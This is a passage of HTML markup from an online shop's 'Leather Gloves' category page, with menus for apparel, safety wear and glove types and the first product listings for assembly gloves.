	<li class="cat-item cat-item-114"><a class="pf-value" href="https://heartofhopeent.com/product-category/safety-wears/safety-jackets/" data-val="safety-jackets" data-title="Safety Jackets" >Safety Jackets</a>
</li>
	<li class="cat-item cat-item-115"><a class="pf-value" href="https://heartofhopeent.com/product-category/safety-wears/safety-vests/" data-val="safety-vests" data-title="Safety Vests" >Safety Vests</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://heartofhopeent.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="785" height="220" src="https://heartofhopeent.com/wp-content/uploads/2025/03/logo.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/logo.png 785w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-430x121.png 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-150x42.png 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-700x196.png 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-400x112.png 400w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-768x215.png 768w" sizes="(max-width: 785px) 100vw, 785px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-zjpaheqx5x1non6x7jq5 wd-style-icon wd-design-7">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-28681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28681 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heartofhopeent.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-28365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28365 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/" class="woodmart-nav-link"><span class="nav-link-text">Apparels</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-28366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28366 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/gym-wear/" class="woodmart-nav-link">Gym Wear</a></li>
	<li id="menu-item-28367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28367 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/hoodies/" class="woodmart-nav-link">Hoodies</a></li>
	<li id="menu-item-28368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28368 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/polo-shirts/" class="woodmart-nav-link">Polo Shirts</a></li>
	<li id="menu-item-28369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28369 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/sweat-pants/" class="woodmart-nav-link">Sweat Pants</a></li>
	<li id="menu-item-28370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28370 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/sweat-shirts/" class="woodmart-nav-link">Sweat Shirts</a></li>
	<li id="menu-item-28371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28371 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/t-shirts-apparels/" class="woodmart-nav-link">T Shirts</a></li>
	<li id="menu-item-28372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28372 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/apparels/tracksuit/" class="woodmart-nav-link">Tracksuit</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heartofhopeent.com/product-category/safety-wears/" class="woodmart-nav-link"><span class="nav-link-text">Safety Wears</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-28374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28374 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/safety-wears/rain-coat/" class="woodmart-nav-link">Rain Coat</a></li>
	<li id="menu-item-28375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28375 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/safety-wears/safety-coverall/" class="woodmart-nav-link">Safety Coverall</a></li>
	<li id="menu-item-28376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28376 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/safety-wears/safety-jackets/" class="woodmart-nav-link">Safety Jackets</a></li>
	<li id="menu-item-28377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28377 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/safety-wears/safety-vests/" class="woodmart-nav-link">Safety Vests</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-28690 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/" class="woodmart-nav-link"><span class="nav-link-text">Leather Gloves</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-28720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28720 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/boxing-gloves/" class="woodmart-nav-link">Boxing Gloves</a></li>
	<li id="menu-item-28664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28664 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" class="woodmart-nav-link">Assembly Gloves</a></li>
	<li id="menu-item-28665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28665 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" class="woodmart-nav-link">Baseball Batting Gloves</a></li>
	<li id="menu-item-28666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28666 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/beekeeping-gloves/" class="woodmart-nav-link">Beekeeping Gloves</a></li>
	<li id="menu-item-28667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28667 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/driver-gloves/" class="woodmart-nav-link">Driver Gloves</a></li>
	<li id="menu-item-28668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28668 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/goalkeeper-gloves/" class="woodmart-nav-link">Goalkeeper Gloves</a></li>
	<li id="menu-item-28669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28669 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/golf-gloves/" class="woodmart-nav-link">Golf Gloves</a></li>
	<li id="menu-item-28670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28670 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-dressing-gloves/" class="woodmart-nav-link">Leather Dressing Gloves</a></li>
	<li id="menu-item-28671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28671 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-gardening-gloves/" class="woodmart-nav-link">Leather Gardening Gloves</a></li>
	<li id="menu-item-28672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28672 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-impact-gloves/" class="woodmart-nav-link">Leather Impact Gloves</a></li>
	<li id="menu-item-28673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28673 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-long-gloves/" class="woodmart-nav-link">Leather Long Gloves</a></li>
	<li id="menu-item-28674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28674 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-gloves-leather-gloves/" class="woodmart-nav-link">Mechanics Gloves</a></li>
	<li id="menu-item-28675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28675 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-impact-gloves/" class="woodmart-nav-link">Mechanics Impact Gloves</a></li>
	<li id="menu-item-28676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28676 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/motorbike-gloves-leather-gloves/" class="woodmart-nav-link">Motorbike Gloves</a></li>
	<li id="menu-item-28677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28677 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/rigger-gloves/" class="woodmart-nav-link">Rigger Gloves</a></li>
	<li id="menu-item-28678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28678 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/tig-welding-gloves/" class="woodmart-nav-link">Tig Welding Gloves</a></li>
	<li id="menu-item-28679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28679 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/welding-gloves-leather-gloves/" class="woodmart-nav-link">Welding Gloves</a></li>
	<li id="menu-item-28680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28680 item-level-1 wd-event-hover" ><a href="https://heartofhopeent.com/product-category/leather-gloves/winter-lined-gloves/" class="woodmart-nav-link">Winter Lined Gloves</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heartofhopeent.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heartofhopeent.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Leather Gloves							</h1>

													
																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-86  wd-event-hover"><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/" ><span class="nav-link-summary"><span class="nav-link-text">Apparels</span><span class="nav-link-count">36 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-119 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/gym-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Gym Wear</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/hoodies/" ><span class="nav-link-summary"><span class="nav-link-text">Hoodies</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/polo-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Polo Shirts</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/sweat-pants/" ><span class="nav-link-summary"><span class="nav-link-text">Sweat Pants</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-116 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/sweat-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Sweat Shirts</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/t-shirts-apparels/" ><span class="nav-link-summary"><span class="nav-link-text">T Shirts</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-118 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/apparels/tracksuit/" ><span class="nav-link-summary"><span class="nav-link-text">Tracksuit</span><span class="nav-link-count">5 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Gloves</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-134  wd-event-hover wd-active"><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Leather Gloves</span><span class="nav-link-count">89 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-135 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Assembly Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-150 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Baseball Batting Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/beekeeping-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Beekeeping Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-152 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/boxing-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Boxing Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-136 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/driver-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Driver Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/goalkeeper-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Goalkeeper Gloves</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-145 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/golf-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Golf Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/leather-dressing-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Leather Dressing Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-146 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/leather-gardening-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Leather Gardening Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-147 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/leather-impact-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Leather Impact Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-148 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/leather-long-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Leather Long Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-gloves-leather-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Mechanics Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-149 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-impact-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Mechanics Impact Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/motorbike-gloves-leather-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Motorbike Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-137 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/rigger-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Rigger Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-139 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/tig-welding-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Tig Welding Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-138 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/welding-gloves-leather-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Welding Gloves</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-140 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/leather-gloves/winter-lined-gloves/" ><span class="nav-link-summary"><span class="nav-link-text">Winter Lined Gloves</span><span class="nav-link-count">5 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-113  wd-event-hover"><a class="category-nav-link" href="https://heartofhopeent.com/product-category/safety-wears/" ><span class="nav-link-summary"><span class="nav-link-text">Safety Wears</span><span class="nav-link-count">20 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/safety-wears/rain-coat/" ><span class="nav-link-summary"><span class="nav-link-text">Rain Coat</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-120 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/safety-wears/safety-coverall/" ><span class="nav-link-summary"><span class="nav-link-text">Safety Coverall</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/safety-wears/safety-jackets/" ><span class="nav-link-summary"><span class="nav-link-text">Safety Jackets</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-115 "><a class="category-nav-link" href="https://heartofhopeent.com/product-category/safety-wears/safety-vests/" ><span class="nav-link-summary"><span class="nav-link-text">Safety Vests</span><span class="nav-link-count">6 products</span></span></a>
</li>
</ul></li>
							</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://heartofhopeent.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Leather Gloves				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;9 of 89 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://heartofhopeent.com/product-category/leather-gloves/?per_page=9" class="per-page-variation current-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://heartofhopeent.com/product-category/leather-gloves/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://heartofhopeent.com/product-category/leather-gloves/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://heartofhopeent.com/product-category/leather-gloves/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://heartofhopeent.com/product-category/leather-gloves/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://heartofhopeent.com/product-category/leather-gloves/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://heartofhopeent.com/product-category/leather-gloves/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28408 status-publish instock product_cat-assembly-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="28408">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/assembly-gloves/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-5.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28408" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/assembly-gloves/">Assembly Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" rel="tag">Assembly Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28408" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/assembly-gloves/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28408"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28409 status-publish instock product_cat-assembly-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="28409">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/assembly-gloves-2/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-4.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28409" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/assembly-gloves-2/">Assembly Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" rel="tag">Assembly Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
